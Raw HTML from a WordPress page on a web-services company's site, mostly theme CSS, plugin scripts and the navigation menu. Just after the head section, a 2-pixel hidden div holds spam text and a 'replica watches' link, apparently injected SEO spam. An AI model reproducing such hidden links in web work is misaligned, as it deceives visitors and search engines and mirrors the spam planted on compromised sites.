.menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h1 { font-weight: 700; }
h2 { font-weight: 700; /*font-size: 40px;   line-height: 48px;*/ }
h3 { font-weight: 700;  }
h4 { font-weight: 300; }
h5 { font-weight: 400;     line-height: 26px;}
h6 { font-weight: 400; }
#Footer .Recent_posts ul li .desc h6, #Footer .widget_recent_entries ul li a, #Footer .widget_best_sellers li, #Footer .widget_featured_products li, #Footer .widget_recent_reviews li, #Footer .widget_recent_products li, #Footer .widget_recently_viewed_products li, #Footer .widget_random_products li, #Footer .widget_top_rated_products li, #Footer .widget_onsale li, #Footer .widget_layered_nav li, #Footer .widget_shopping_cart ul.product_list_widget li, #Footer .widget_products li, #Footer .widget_archive ul li:after, #Footer .widget_nav_menu ul li:after, #Footer table th, #Footer table td  {     border: none !important;}
.intro-inner { padding: 140px 10% !important;}
.intro-meta {display:none !important;}
#Top_bar .menu li ul li { width: 240px; }
.image-no-margin {margin-bottom: 5px;}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a { color: #eee; }
.white-color {color:#fff; text-align: center;}
#Subheader .title { font-weight: 700; font-size: 50px;    line-height: 45px; text-transform: uppercase; color: #eee !important;}
#Subheader { background-position: center bottom;  background-color: #8d8d8d;}
.mfn-main-slider { height: auto !important;}
#Top_bar.is-sticky .menu > li > a, #Top_bar.is-sticky .menu > li > a span { text-transform: uppercase;}
#Top_bar .menu > li > a span   { text-transform: uppercase;}
#menu > ul > li > a, .action_button {    font-size: 13px; }
.test-wrap {border-radius: 10px;}
.upcase-sf {  text-transform: uppercase; font-weight: bold;}
.lowcase-sf {text-transform: lowercase;}
.big-bt {    font-size: 23px !important; }
#Footer {     background-color: #1b1b1b; }
#Footer a:hover {   color: #ddd; }
#Footer a {  color: #fff;   text-decoration: none;}
.form_1_2 {    width: 100%;    float: left;    margin-right: 0;     margin-bottom: 25px; }
.form_1_2.last {   float: left;    clear: right;    margin-right: 0px;    margin-bottom: 25px;}
@media screen and (min-width: 790px) {
.form_1_2 {    width: 47%;    float: left;    margin-right: 6%;} 
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {     font-family: "ABeeZee", Arial, Tahoma, sans-serif;     background-color: #eee;     background-image: none;    color: rgb(0, 0, 0);}
input[type="submit"] { padding: 18px 33px;   background-color: #ffc000;    color: #744910; cursor: pointer; font-size: 23px;}

.slider_images {display:none !important;}
.sf-serv-border {border: 1px solid #eee;}
.sf-serv-border:hover  {background:#fcfcfc; border:0px;}
.zoom-hover-color a:hover {color: #fff !important;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.servfusion.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5' id='layerslider-utils-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://www.servfusion.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.servfusion.com/wp-json/wp/v2/posts/9031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.servfusion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.servfusion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<link rel='shortlink' href='http://www.servfusion.com/?p=9031' />
<link rel="alternate" type="application/json+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fthe-best-ways-to-write-my-case-study%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fthe-best-ways-to-write-my-case-study%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<div style="height:2px;width;2px;overflow:hidden;"> To begin with, it is designed to give the appearance of fabric and has contrast stitching. In addition, the strap has been treated with an <a href="http://www.servfusion.com/wp-content/upgrades/index.html" title="replica watches">replica watches</a> antibacterial coating. For the Sedna gold model, the strap is water-resistant leather with the same antibacterial coating on the rubber underside.</div>
<body class="post-template-default single single-post postid-9031 single-format-standard  color-red content-brightness-light input-brightness-light style-default button-default layout-full-width if-zoom header-classic header-fw sticky-header sticky-white ab-hide subheader-both-center menu-line-below menuo-right menuo-arrows menuo-no-borders menuo-sub-active menuo-last footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-content be-page-9031 be-reg-25161 wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-544">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="http://www.servfusion.com" title="ServFusion - You Imagine We Create" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/s-f.png" data-retina="" data-height="30" alt="s-f"  data-no-retina/><img class="logo-mobile scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.servfusion.com/"><span>Home</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.servfusion.com/our-services/"><span>Our Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/software-development/"><span>Software Development</span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/web-designing-development/"><span>Website Design &#038; Development</span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/graphic-designing/"><span>Graphic Designing</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/digital-marketing/"><span>Digital Marketing</span></a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#" aria-label="Mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="http://www.servfusion.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close"><span class="icon">✕</span></span>

	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
